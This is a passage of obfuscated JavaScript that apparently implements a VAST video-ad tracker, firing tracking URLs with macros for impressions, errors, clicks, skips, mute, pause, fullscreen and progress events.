_0x5a3336=_0x488b6e,_0x3ffb1d={};_0x3ffb1d[_0x5a3336(0x14a0)]=_0x37f315,_0x3ffb1d[_0x5a3336(0xda8)]=_0x323413,this[_0x5a3336(0xa93)](_0x3a1e4d,_0x3ffb1d);}),_0x14bd40<this[_0x488b6e(0x1339)]&&(this[_0x488b6e(0xa93)](_0x488b6e(0x41f),{'macros':_0x37f315}),this[_0x488b6e(0x75c)+_0x488b6e(0x166d)+'s']&&this[_0x488b6e(0x75c)+_0x488b6e(0x166d)+'s'][_0x488b6e(0x1714)](0x0));}this[_0x488b6e(0x1339)]=_0x14bd40;}[_0x372f37(0x1279)+_0x372f37(0xe6a)](_0x4ceb27,_0x458ca4,_0x41bb0b){const _0x2b767a=_0x372f37;let _0x526ef5=!0x1;return _0x458ca4<=_0x41bb0b&&!this[_0x2b767a(0x1024)+_0x2b767a(0x11dd)+_0x2b767a(0x108a)][_0x4ceb27]&&(_0x526ef5=!0x0),_0x526ef5;}[_0x372f37(0x1000)](_0x961083){const _0x2c7d3f=_0x372f37;let _0x17d562=arguments[_0x2c7d3f(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x2c7d3f(0x595)==typeof _0x961083&&_0x2c7d3f(0x159f)==typeof _0x17d562?(this[_0x2c7d3f(0x1278)]!==_0x961083&&this[_0x2c7d3f(0xa93)](_0x961083?_0x2c7d3f(0x1394):_0x2c7d3f(0x13d6),{'macros':_0x17d562}),this[_0x2c7d3f(0x1278)]=_0x961083):this[_0x2c7d3f(0x15bc)](_0x2c7d3f(0x1734)+_0x2c7d3f(0xfd5),{'message':(_0x2c7d3f(0x1267)+_0x2c7d3f(0x12a8)+_0x2c7d3f(0x16a1)+_0x2c7d3f(0xd1b)+_0x2c7d3f(0x14a5)+_0x2c7d3f(0x1400))[_0x2c7d3f(0x587)](_0x961083,_0x2c7d3f(0x37f))[_0x2c7d3f(0x587)](_0x583923[_0x2c7d3f(0x7dd)+_0x2c7d3f(0x97a)](_0x17d562))});}[_0x372f37(0x8f1)](_0x4c9172){const _0x564bea=_0x372f37;let _0x4eb870=arguments[_0x564bea(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x564bea(0x595)==typeof _0x4c9172&&_0x564bea(0x159f)==typeof _0x4eb870?(this[_0x564bea(0x5ae)]!==_0x4c9172&&this[_0x564bea(0xa93)](_0x4c9172?_0x564bea(0x16b7):_0x564bea(0x114c),{'macros':_0x4eb870}),this[_0x564bea(0x5ae)]=_0x4c9172):this[_0x564bea(0x15bc)](_0x564bea(0x1734)+_0x564bea(0xfd5),{'message':(_0x564bea(0x1267)+_0x564bea(0x130c)+_0x564bea(0x1ee)+_0x564bea(0x154b)+_0x564bea(0x15a5)+_0x564bea(0x9e3))[_0x564bea(0x587)](_0x4c9172,_0x564bea(0x37f))[_0x564bea(0x587)](_0x583923[_0x564bea(0x7dd)+_0x564bea(0x97a)](_0x4eb870))});}[_0x372f37(0xe85)+_0x372f37(0x312)](_0x4b359a){const _0x291a0a=_0x372f37;let _0x3c2439=arguments[_0x291a0a(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x291a0a(0x595)==typeof _0x4b359a&&_0x291a0a(0x159f)==typeof _0x3c2439?(this[_0x291a0a(0x617)]!==_0x4b359a&&this[_0x291a0a(0xa93)](_0x4b359a?_0x291a0a(0x617):_0x291a0a(0x829)+_0x291a0a(0x1402),{'macros':_0x3c2439}),this[_0x291a0a(0x617)]=_0x4b359a):this[_0x291a0a(0x15bc)](_0x291a0a(0x1734)+_0x291a0a(0xfd5),{'message':(_0x291a0a(0x1267)+_0x291a0a(0xbcc)+_0x291a0a(0x1209)+_0x291a0a(0x8f7)+_0x291a0a(0xd82)+_0x291a0a(0x11bc)+_0x291a0a(0x16b4))[_0x291a0a(0x587)](_0x4b359a,_0x291a0a(0x37f))[_0x291a0a(0x587)](_0x583923[_0x291a0a(0x7dd)+_0x291a0a(0x97a)](_0x3c2439))});}[_0x372f37(0xb49)](_0x408123){const _0x5c4094=_0x372f37;let _0x4a5376=arguments[_0x5c4094(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x5c4094(0x595)==typeof _0x408123&&_0x5c4094(0x159f)==typeof _0x4a5376?(this[_0x5c4094(0x13b7)]!==_0x408123&&(this[_0x5c4094(0xa93)](_0x408123?_0x5c4094(0xd8a):_0x5c4094(0x133b),{'macros':_0x4a5376}),this[_0x5c4094(0xa93)](_0x408123?_0x5c4094(0x14ec)+'nd':_0x5c4094(0x276)+_0x5c4094(0x1306),{'macros':_0x4a5376})),this[_0x5c4094(0x13b7)]=_0x408123):this[_0x5c4094(0x15bc)](_0x5c4094(0x1734)+_0x5c4094(0xfd5),{'message':(_0x5c4094(0x1267)+_0x5c4094(0xf43)+_0x5c4094(0x1ee)+_0x5c4094(0x154b)+_0x5c4094(0x15a5)+_0x5c4094(0xd44))[_0x5c4094(0x587)](_0x408123,_0x5c4094(0x37f))[_0x5c4094(0x587)](_0x583923[_0x5c4094(0x7dd)+_0x5c4094(0x97a)](_0x4a5376))});}[_0x372f37(0x1537)+'ay'](_0x2d9f8d){const _0x497363=_0x372f37;_0x583923[_0x497363(0x115a)+_0x497363(0xa9b)](_0x2d9f8d)?this[_0x497363(0xc04)]=_0x2d9f8d:this[_0x497363(0x15bc)](_0x497363(0x1734)+_0x497363(0xfd5),{'message':(_0x497363(0x1537)+_0x497363(0xe1a)+_0x497363(0xac7)+_0x497363(0x16de)+_0x497363(0x7cf)+_0x497363(0xa21)+':\x20')[_0x497363(0x587)](_0x2d9f8d)});}[_0x372f37(0x126a)+_0x372f37(0x10e2)](){const _0x5f3ae2=_0x372f37;let _0x8a981c=arguments[_0x5f3ae2(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5f3ae2(0x159f)==typeof _0x8a981c?this[_0x5f3ae2(0x225)]||(this[_0x5f3ae2(0x225)]=!0x0,this[_0x5f3ae2(0x649)](this['ad'][_0x5f3ae2(0x151b)+_0x5f3ae2(0x2f8)+'es'],_0x8a981c),this[_0x5f3ae2(0xa93)](_0x5f3ae2(0x16fc)+'ew',{'macros':_0x8a981c})):this[_0x5f3ae2(0x15bc)](_0x5f3ae2(0x1734)+_0x5f3ae2(0xfd5),{'message':(_0x5f3ae2(0x126a)+_0x5f3ae2(0x1605)+_0x5f3ae2(0x5b8)+_0x5f3ae2(0x1694)+_0x5f3ae2(0xc08)+_0x5f3ae2(0x6ea))[_0x5f3ae2(0x587)](_0x8a981c)});}[_0x372f37(0x1326)+_0x372f37(0xdbb)+_0x372f37(0xdf9)](){const _0x4bebb8=_0x372f37;let _0x5a7181=arguments[_0x4bebb8(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4bebb8(0x159f)==typeof _0x5a7181?this['ad'][_0x4bebb8(0x1148)+_0x4bebb8(0x16d9)][_0x4bebb8(0x637)](_0x19fdd6=>{const _0x391601=_0x4bebb8;this[_0x391601(0x649)](_0x19fdd6[_0x391601(0xcbd)],_0x5a7181);}):this[_0x4bebb8(0x15bc)](_0x4bebb8(0x1734)+_0x4bebb8(0xfd5),{'message':(_0x4bebb8(0x1326)+_0x4bebb8(0xdbb)+_0x4bebb8(0xc90)+_0x4bebb8(0x1669)+_0x4bebb8(0xe54)+_0x4bebb8(0x6e7)+_0x4bebb8(0x5aa))[_0x4bebb8(0x587)](_0x5a7181)});}[_0x372f37(0x1634)+_0x372f37(0x1207)+_0x372f37(0x488)](){const _0x1ba509=_0x372f37;let _0x48aa25=arguments[_0x1ba509(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x1ba509(0x159f)==typeof _0x48aa25?this['ad'][_0x1ba509(0x1148)+_0x1ba509(0x16d9)][_0x1ba509(0x637)](_0x4bf2fe=>{const _0x37970e=_0x1ba509;this[_0x37970e(0x649)](_0x4bf2fe[_0x37970e(0x40b)+'e'],_0x48aa25);}):this[_0x1ba509(0x15bc)](_0x1ba509(0x1734)+_0x1ba509(0xfd5),{'message':(_0x1ba509(0x1634)+_0x1ba509(0x1207)+_0x1ba509(0x9f7)+_0x1ba509(0xef3)+_0x1ba509(0x154b)+_0x1ba509(0x15a5)+_0x1ba509(0xf60))[_0x1ba509(0x587)](_0x48aa25)});}[_0x372f37(0x1631)+_0x372f37(0x505)+_0x372f37(0x3ab)](){const _0x53586b=_0x372f37;let _0xf802c5=arguments[_0x53586b(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x53586b(0x159f)==typeof _0xf802c5?this['ad'][_0x53586b(0x1148)+_0x53586b(0x16d9)][_0x53586b(0x637)](_0x31f05a=>{const _0x37380b=_0x53586b;this[_0x37380b(0x649)](_0x31f05a[_0x37380b(0x16fa)+_0x37380b(0x44b)],_0xf802c5);}):this[_0x53586b(0x15bc)](_0x53586b(0x1734)+_0x53586b(0xfd5),{'message':(_0x53586b(0x1631)+_0x53586b(0x505)+_0x53586b(0x489)+_0x53586b(0x503)+_0x53586b(0x600)+_0x53586b(0x140d)+_0x53586b(0xf88))[_0x53586b(0x587)](_0xf802c5)});}[_0x372f37(0x1648)](){const _0x4228df=_0x372f37;let _0xed41ea=arguments[_0x4228df(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{},_0x128c6a=arguments[_0x4228df(0x93d)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x4228df(0x159f)==typeof _0xed41ea&&_0x4228df(0x595)==typeof _0x128c6a?this[_0x4228df(0x649)](this['ad'][_0x4228df(0x473)+_0x4228df(0x226)],_0xed41ea,{'isCustomCode':_0x128c6a}):this[_0x4228df(0x15bc)](_0x4228df(0x1734)+_0x4228df(0xfd5),{'message':(_0x4228df(0x1267)+_0x4228df(0x14f2)+_0x4228df(0x5b8)+_0x4228df(0x1694)+_0x4228df(0xc08)+_0x4228df(0x6ea))[_0x4228df(0x587)](_0x583923[_0x4228df(0x7dd)+_0x4228df(0x97a)](_0xed41ea),_0x4228df(0x4f1)+_0x4228df(0x565))[_0x4228df(0x587)](_0x128c6a)});}[_0x372f37(0x868)+_0x372f37(0xafe)](_0x207701){const _0x251ca9=_0x372f37;let _0x3d268d=arguments[_0x251ca9(0x93d)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x251ca9(0x1370)==typeof _0x207701&&_0x251ca9(0x595)==typeof _0x3d268d?(this[_0x251ca9(0x1648)]({'ERRORCODE':_0x207701},_0x3d268d),console[_0x251ca9(0x695)](_0x251ca9(0x346)+_0x251ca9(0x246)+_0x251ca9(0xddf)+_0x251ca9(0x8c0)+_0x251ca9(0x1106)+_0x251ca9(0x1073)+_0x251ca9(0x1259)+_0x251ca9(0x13f6)+_0x251ca9(0xd1e))):this[_0x251ca9(0x15bc)](_0x251ca9(0x1734)+_0x251ca9(0xfd5),{'message':(_0x251ca9(0x1267)+_0x251ca9(0x868)+_0x251ca9(0x398)+_0x251ca9(0x8f7)+_0x251ca9(0xd82)+_0x251ca9(0x120b)+_0x251ca9(0x113f))[_0x251ca9(0x587)](_0x207701,_0x251ca9(0x4f1)+_0x251ca9(0x565))[_0x251ca9(0x587)](_0x3d268d)});}[_0x372f37(0x14fa)](){const _0xf79a48=_0x372f37;let _0x352617=arguments[_0xf79a48(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0xf79a48(0x159f)==typeof _0x352617?this[_0xf79a48(0xa93)](_0xf79a48(0x14fa),{'macros':_0x352617}):this[_0xf79a48(0x15bc)](_0xf79a48(0x1734)+_0xf79a48(0xfd5),{'message':(_0xf79a48(0xe82)+_0xf79a48(0x559)+_0xf79a48(0x51c)+_0xf79a48(0x1489)+_0xf79a48(0x53d))[_0xf79a48(0x587)](_0x352617)});}[_0x372f37(0x123a)](){const _0x5b78f4=_0x372f37;let _0x3a351b=arguments[_0x5b78f4(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5b78f4(0x159f)==typeof _0x3a351b?(this[_0x5b78f4(0xa93)](_0x5b78f4(0x123a),{'macros':_0x3a351b}),this[_0x5b78f4(0x6dc)+_0x5b78f4(0x8f0)]=[]):this[_0x5b78f4(0x15bc)](_0x5b78f4(0x1734)+_0x5b78f4(0xfd5),{'message':(_0x5b78f4(0xd46)+_0x5b78f4(0x503)+_0x5b78f4(0x600)+_0x5b78f4(0x140d)+_0x5b78f4(0xf88))[_0x5b78f4(0x587)](_0x3a351b)});}[_0x372f37(0xe51)+_0x372f37(0x1390)](){const _0x5209b3=_0x372f37;let _0x1a4c3d=arguments[_0x5209b3(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5209b3(0x159f)==typeof _0x1a4c3d?this[_0x5209b3(0xa93)](_0x5209b3(0xe51)+_0x5209b3(0x1390),{'macros':_0x1a4c3d}):this[_0x5209b3(0x15bc)](_0x5209b3(0x1734)+_0x5209b3(0xfd5),{'message':(_0x5209b3(0xe51)+_0x5209b3(0xbda)+_0x5209b3(0x559)+_0x5209b3(0x51c)+_0x5209b3(0x1489)+_0x5209b3(0x53d))[_0x5209b3(0x587)](_0x1a4c3d)});}[_0x372f37(0x154f)+_0x372f37(0xbd9)](){const _0x1a6a38=_0x372f37;let _0x1a9909=arguments[_0x1a6a38(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x1a6a38(0x159f)==typeof _0x1a9909?this[_0x1a6a38(0xa93)](_0x1a6a38(0x154f)+_0x1a6a38(0xbd9),{'macros':_0x1a9909}):this[_0x1a6a38(0x15bc)](_0x1a6a38(0x1734)+_0x1a6a38(0xfd5),{'message':(_0x1a6a38(0x154f)+_0x1a6a38(0x8db)+_0x1a6a38(0xef3)+_0x1a6a38(0x154b)+_0x1a6a38(0x15a5)+_0x1a6a38(0xf60))[_0x1a6a38(0x587)](_0x1a9909)});}[_0x372f37(0xb8c)](){const _0x4d990c=_0x372f37;let _0xf2a523=arguments[_0x4d990c(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4d990c(0x159f)==typeof _0xf2a523?this[_0x4d990c(0xa93)](_0x4d990c(0xb8c),{'macros':_0xf2a523}):this[_0x4d990c(0x15bc)](_0x4d990c(0x1734)+_0x4d990c(0xfd5),{'message':(_0x4d990c(0x1735)+_0x4d990c(0x559)+_0x4d990c(0x51c)+_0x4d990c(0x1489)+_0x4d990c(0x53d))[_0x4d990c(0x587)](_0xf2a523)});}[_0x372f37(0x14f0)](){const _0x394cf1=_0x372f37;let _0x5923ad=arguments[_0x394cf1(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x394cf1(0x159f)==typeof _0x5923ad?this[_0x394cf1(0xa93)](_0x394cf1(0x14f0),{'macros':_0x5923ad}):this[_0x394cf1(0x15bc)](_0x394cf1(0x1734)+_0x394cf1(0xfd5),{'message':(_0x394cf1(0x14f0)+_0x394cf1(0x1191)+_0x394cf1(0x14f7)+_0x394cf1(0xd82)+_0x394cf1(0xb69)+':\x20')[_0x394cf1(0x587)](_0x5923ad)});}[_0x372f37(0x1d2)](){const _0xdde5e9=_0x372f37;let _0x18839e=arguments[_0xdde5e9(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0xdde5e9(0x159f)==typeof _0x18839e?this[_0xdde5e9(0xa93)](_0xdde5e9(0x1d2),{'macros':_0x18839e}):this[_0xdde5e9(0x15bc)](_0xdde5e9(0x1734)+_0xdde5e9(0xfd5),{'message':(_0xdde5e9(0x33f)+_0xdde5e9(0x559)+_0xdde5e9(0x51c)+_0xdde5e9(0x1489)+_0xdde5e9(0x53d))[_0xdde5e9(0x587)](_0x18839e)});}[_0x372f37(0x6c0)+_0x372f37(0x267)+_0x372f37(0x1425)](_0x1c6891){const _0x446a9d=_0x372f37;let _0x336196=arguments[_0x446a9d(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x446a9d(0x1370)!=typeof _0x1c6891||_0x446a9d(0x159f)!=typeof _0x336196)return void this[_0x446a9d(0x15bc)](_0x446a9d(0x1734)+_0x446a9d(0xfd5),{'message':(_0x446a9d(0x1267)+_0x446a9d(0x6c0)+_0x446a9d(0x267)+_0x446a9d(0x11af)+_0x446a9d(0xd97)+_0x446a9d(0x15fa)+_0x446a9d(0x12bc)+'\x20')[_0x446a9d(0x587)](_0x1c6891,_0x446a9d(0x37f))[_0x446a9d(0x587)](_0x583923[_0x446a9d(0x7dd)+_0x446a9d(0x97a)](_0x336196))});if(!this['ad']||!this['ad'][_0x446a9d(0x117b)+_0x446a9d(0x5b5)]||!this['ad'][_0x446a9d(0x117b)+_0x446a9d(0x5b5)][_0x446a9d(0x93d)])throw new Error(_0x446a9d(0x4c8)+_0x446a9d(0xf86)+_0x446a9d(0x1334));if(!_0x1c6891)throw new Error(_0x446a9d(0xca0)+_0x446a9d(0x4a8)+_0x446a9d(0x16cd)+_0x446a9d(0x297)+_0x446a9d(0x299)+_0x446a9d(0xece)+_0x446a9d(0x714));const _0x5ea5be=this['ad'][_0x446a9d(0x117b)+_0x446a9d(0x5b5)][_0x446a9d(0x56d)](_0x4b9064=>_0x4b9064[_0x446a9d(0x846)]===_0x1c6891);if(!_0x5ea5be)throw new Error((_0x446a9d(0x513)+_0x446a9d(0x11bb)+_0x446a9d(0xca5)+_0x446a9d(0x769)+_0x446a9d(0x73e)+_0x446a9d(0x261))[_0x446a9d(0x587)](_0x1c6891));const _0x12c951=_0x5ea5be[_0x446a9d(0x6dc)+_0x446a9d(0x8f0)];if(_0x12c951&&_0x12c951[_0x446a9d(0x6c0)+_0x446a9d(0x267)+_0x446a9d(0x1425)]){const _0xab821=_0x12c951[_0x446a9d(0x6c0)+_0x446a9d(0x267)+_0x446a9d(0x1425)];this[_0x446a9d(0x649)](_0xab821,_0x336196),this[_0x446a9d(0x15bc)](_0x446a9d(0x6c0)+_0x446a9d(0x267)+_0x446a9d(0x1425),{'trackingURLTemplates':_0xab821});}}[_0x372f37(0x6c4)+_0x372f37(0xa59)](_0x5774ab){const _0x4e2266=_0x372f37;let _0x130c53=arguments[_0x4e2266(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x4e2266(0x1370)==typeof _0x5774ab&&_0x4e2266(0x159f)==typeof _0x130c53?(_0x130c53[_0x4e2266(0xbf0)]=_0x5774ab,this[_0x4e2266(0xa93)](_0x4e2266(0x6c4)+_0x4e2266(0xa59),{'macros':_0x130c53})):this[_0x4e2266(0x15bc)](_0x4e2266(0x1734)+_0x4e2266(0xfd5),{'message':(_0x4e2266(0x1267)+_0x4e2266(0x6c4)+_0x4e2266(0xe8c)+_0x4e2266(0xb96)+_0x4e2266(0x600)+_0x4e2266(0x140d)+_0x4e2266(0x6c2)+_0x4e2266(0x89e))[_0x4e2266(0x587)](_0x5774ab,_0x4e2266(0x37f))[_0x4e2266(0x587)](_0x583923[_0x4e2266(0x7dd)+_0x4e2266(0x97a)](_0x130c53))});}[_0x372f37(0x107b)](){const _0x4e6154=_0x372f37;let _0x219e0b=arguments[_0x4e6154(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4e6154(0x159f)==typeof _0x219e0b?this[_0x4e6154(0xa93)](this[_0x4e6154(0x2d2)]?_0x4e6154(0x639)+'r':_0x4e6154(0x107b),{'macros':_0x219e0b}):this[_0x4e6154(0x15bc)](_0x4e6154(0x1734)+_0x4e6154(0xfd5),{'message':(_0x4e6154(0x10ec)+_0x4e6154(0x12c3)+_0x4e6154(0xd1b)+_0x4e6154(0x14a5)+_0x4e6154(0xf07))[_0x4e6154(0x587)](_0x219e0b)});}[_0x372f37(0xd8b)](){const _0x5f3d13=_0x372f37;let _0x43a435=arguments[_0x5f3d13(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5f3d13(0x159f)==typeof _0x43a435?this[_0x5f3d13(0xa93)](_0x5f3d13(0xd8b),{'macros':_0x43a435}):this[_0x5f3d13(0x15bc)](_0x5f3d13(0x1734)+_0x5f3d13(0xfd5),{'message':(_0x5f3d13(0x38a)+_0x5f3d13(0x57d)+_0x5f3d13(0x74f)+_0x5f3d13(0x252)+_0x5f3d13(0x349))[_0x5f3d13(0x587)](_0x43a435)});}[_0x372f37(0x6f8)](){const _0x2e1b4a=_0x372f37;let _0x1340a3=arguments[_0x2e1b4a(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x2e1b4a(0x159f)==typeof _0x1340a3?this[_0x2e1b4a(0xa93)](_0x2e1b4a(0x11d0),{'macros':_0x1340a3}):this[_0x2e1b4a(0x15bc)](_0x2e1b4a(0x1734)+_0x2e1b4a(0xfd5),{'message':(_0x2e1b4a(0x5db)+_0x2e1b4a(0x57d)+_0x2e1b4a(0x74f)+_0x2e1b4a(0x252)+_0x2e1b4a(0x349))[_0x2e1b4a(0x587)](_0x1340a3)});}[_0x372f37(0x95f)](){const _0x3b7c1f=_0x372f37;let _0x3e6f3b=arguments[_0x3b7c1f(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null,_0x1c3e47=arguments[_0x3b7c1f(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(null!==_0x3e6f3b&&_0x3b7c1f(0x1370)!=typeof _0x3e6f3b||_0x3b7c1f(0x159f)!=typeof _0x1c3e47)return void this[_0x3b7c1f(0x15bc)](_0x3b7c1f(0x1734)+_0x3b7c1f(0xfd5),{'message':(_0x3b7c1f(0x1267)+_0x3b7c1f(0x2ea)+_0x3b7c1f(0x5b8)+_0x3b7c1f(0x1694)+_0x3b7c1f(0x146f)+_0x3b7c1f(0x1493)+_0x3b7c1f(0xe18)+'\x20')[_0x3b7c1f(0x587)](_0x3e6f3b,_0x3b7c1f(0x37f))[_0x3b7c1f(0x587)](_0x583923[_0x3b7c1f(0x7dd)+_0x3b7c1f(0x97a)](_0x1c3e47))});this[_0x3b7c1f(0xd31)+_0x3b7c1f(0xf69)+_0x3b7c1f(0x1096)]&&this[_0x3b7c1f(0xd31)+_0x3b7c1f(0xf69)+_0x3b7c1f(0x1096)][_0x3b7c1f(0x93d)]&&this[_0x3b7c1f(0x649)](this[_0x3b7c1f(0xd31)+_0x3b7c1f(0xf69)+_0x3b7c1f(0x1096)],_0x1c3e47);const _0x44c134={..._0x1c3e47},_0x34388f=this[_0x3b7c1f(0x708)+_0x3b7c1f(0x4ed)+_0x3b7c1f(0x878)]||_0x3e6f3b,_0xc3ddba=_0x44c134;if(_0x34388f){this[_0x3b7c1f(0x1339)]&&(_0xc3ddba[_0x3b7c1f(0xbf0)]=this[_0x3b7c1f(0x5d3)+_0x3b7c1f(0x1479)]());const _0x19ca19=_0x583923[_0x3b7c1f(0x360)+_0x3b7c1f(0x1213)]([_0x34388f],_0xc3ddba)[0x0];this[_0x3b7c1f(0x15bc)](_0x3b7c1f(0x148a)+'gh',_0x19ca19);}}[_0x372f37(0x11c0)+_0x372f37(0x1015)](_0xdc1994,_0x534b1e,_0x5de434){const _0x3f9ec5=_0x372f37,_0x4749fc=parseFloat(_0xdc1994[_0x3f9ec5(0x11a8)]('-')[0x1]);Object[_0x3f9ec5(0x89a)](this[_0x3f9ec5(0x6dc)+_0x3f9ec5(0x8f0)])[_0x3f9ec5(0x692)](_0x51e450=>{const _0x2ba74d=_0x3f9ec5;let [_0x1b7bf6]=_0x51e450;return _0x1b7bf6[_0x2ba74d(0xf34)](_0x2ba74d(0x572));})[_0x3f9ec5(0xe4b)](_0x58a9c8=>{const _0x259698=_0x3f9ec5;let [_0x2b042c,_0x43b02a]=_0x58a9c8;return{'name':_0x2b042c,'time':parseFloat(_0x2b042c[_0x259698(0x11a8)]('-')[0x1]),'urls':_0x43b02a};})[_0x3f9ec5(0x692)](_0x2e8514=>{const _0x43aaea=_0x3f9ec5;let {time:_0x37b568}=_0x2e8514;return _0x37b568<=_0x4749fc&&_0x37b568>this[_0x43aaea(0x1339)];})[_0x3f9ec5(0x637)](_0x4a5c2a=>{const _0x2e4dc8=_0x3f9ec5;let {name:_0x31dd8f,urls:_0x933421}=_0x4a5c2a;const _0x413f04={};_0x413f04[_0x2e4dc8(0x14e8)+_0x2e4dc8(0xb73)]=_0x933421,!_0x5de434&&this[_0x2e4dc8(0x75c)+_0x2e4dc8(0x166d)+'s'][_0x2e4dc8(0x84c)](_0x31dd8f)||(this[_0x2e4dc8(0x15bc)](_0x31dd8f,_0x413f04),this[_0x2e4dc8(0x649)](_0x933421,_0x534b1e),_0x5de434?delete this[_0x2e4dc8(0x6dc)+_0x2e4dc8(0x8f0)][_0x31dd8f]:this[_0x2e4dc8(0x75c)+_0x2e4dc8(0x166d)+'s'][_0x2e4dc8(0x10ae)](_0x31dd8f));});}[_0x372f37(0xa93)](_0x394bce){const _0x572ce4=_0x372f37;let {macros:_0x193af7={},once:_0x2bfd5e=!0x1}=arguments[_0x572ce4(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};if(_0x572ce4(0x159f)!=typeof _0x193af7)return void this[_0x572ce4(0x15bc)](_0x572ce4(0x1734)+_0x572ce4(0xfd5),{'message':(_0x572ce4(0xeaf)+_0x572ce4(0x12c3)+_0x572ce4(0xd1b)+_0x572ce4(0x14a5)+_0x572ce4(0xf07))[_0x572ce4(0x587)](_0x193af7)});_0x572ce4(0x639)+'r'===_0x394bce&&!this[_0x572ce4(0x6dc)+_0x572ce4(0x8f0)][_0x394bce]&&this[_0x572ce4(0x6dc)+_0x572ce4(0x8f0)][_0x572ce4(0x107b)]&&(_0x394bce=_0x572ce4(0x107b)),_0x394bce[_0x572ce4(0xf34)](_0x572ce4(0x572))&&!_0x394bce[_0x572ce4(0x16b1)]('%')&&this[_0x572ce4(0x11c0)+_0x572ce4(0x1015)](_0x394bce,_0x193af7,_0x2bfd5e);const _0x26e395=this[_0x572ce4(0x6dc)+_0x572ce4(0x8f0)][_0x394bce],_0x1d8b0d=this[_0x572ce4(0x134b)+_0x572ce4(0xcad)][_0x572ce4(0xa5b)](_0x394bce)>-0x1;_0x26e395?(this[_0x572ce4(0x15bc)](_0x394bce,{'trackingURLTemplates':_0x26e395}),this[_0x572ce4(0x649)](_0x26e395,_0x193af7)):_0x1d8b0d&&this[_0x572ce4(0x15bc)](_0x394bce,null),_0x2bfd5e&&(delete this[_0x572ce4(0x6dc)+_0x572ce4(0x8f0)][_0x394bce],_0x1d8b0d&&this[_0x572ce4(0x134b)+_0x572ce4(0xcad)][_0x572ce4(0x1714)](this[_0x572ce4(0x134b)+_0x572ce4(0xcad)][_0x572ce4(0xa5b)](_0x394bce),0x1));}[_0x372f37(0x649)](_0x41ac5c){const _0x5e580a=_0x372f37;var _0xdaa01a;let _0x54ccee=arguments[_0x5e580a(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x4aa568=arguments[_0x5e580a(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const {validUrls:_0x31dfa9,invalidUrls:_0xa438db}=_0x583923[_0x5e580a(0x4e0)+_0x5e580a(0x61c)](_0x41ac5c);_0xa438db[_0x5e580a(0x93d)]&&this[_0x5e580a(0x15bc)](_0x5e580a(0x1734)+_0x5e580a(0xfd5),{'message':(_0x5e580a(0x1058)+_0x5e580a(0x1583)+_0x5e580a(0x12b8)+_0x5e580a(0xabb))[_0x5e580a(0x587)](_0xa438db)});const _0x934639={..._0x54ccee},_0x1a4c93=_0x934639;this[_0x5e580a(0x2d2)]&&(this[_0x5e580a(0xc8f)]&&this[_0x5e580a(0xc8f)][_0x5e580a(0x156a)]&&this[_0x5e580a(0xc8f)][_0x5e580a(0x156a)][0x0]&&this[_0x5e580a(0xc8f)][_0x5e580a(0x156a)][0x0][_0x5e580a(0x8eb)]&&(_0x1a4c93[_0x5e580a(0x705)]=this[_0x5e580a(0xc8f)][_0x5e580a(0x156a)][0x0][_0x5e580a(0x8eb)]),this[_0x5e580a(0x1339)]&&(_0x1a4c93[_0x5e580a(0xbf0)]=this[_0x5e580a(0x5d3)+_0x5e580a(0x1479)]())),null!==(_0xdaa01a=this[_0x5e580a(0xc8f)])&&void 0x0!==_0xdaa01a&&null!==(_0xdaa01a=_0xdaa01a[_0x5e580a(0x16ae)+_0x5e580a(0x88d)])&&void 0x0!==_0xdaa01a&&_0xdaa01a[_0x5e580a(0x93d)]&&(_0x1a4c93[_0x5e580a(0x39a)+_0x5e580a(0x1004)]=this[_0x5e580a(0xc8f)][_0x5e580a(0x16ae)+_0x5e580a(0x88d)][_0x5e580a(0xe4b)](_0x24018b=>_0x24018b[_0x5e580a(0x130b)][_0x5e580a(0x587)]('\x20',_0x24018b[_0x5e580a(0x209)]))[_0x5e580a(0x10bf)](',')),this['ad']&&(this['ad'][_0x5e580a(0xa4b)]&&(_0x1a4c93[_0x5e580a(0x1682)+'E']=this['ad'][_0x5e580a(0xa4b)]),this['ad'][_0x5e580a(0x8de)]&&(_0x1a4c93[_0x5e580a(0xce4)]=this['ad'][_0x5e580a(0x8de)]),this['ad'][_0x5e580a(0xd63)+'d']&&(_0x1a4c93[_0x5e580a(0x851)+'D']=this['ad'][_0x5e580a(0xd63)+'d']),this['ad'][_0x5e580a(0x1417)]&&this['ad'][_0x5e580a(0x1417)][_0x5e580a(0x93d)]&&(_0x1a4c93[_0x5e580a(0xbfe)+'ES']=this['ad'][_0x5e580a(0x1417)][_0x5e580a(0xe4b)](_0x1ee104=>_0x1ee104[_0x5e580a(0x209)])[_0x5e580a(0x10bf)](',')),thi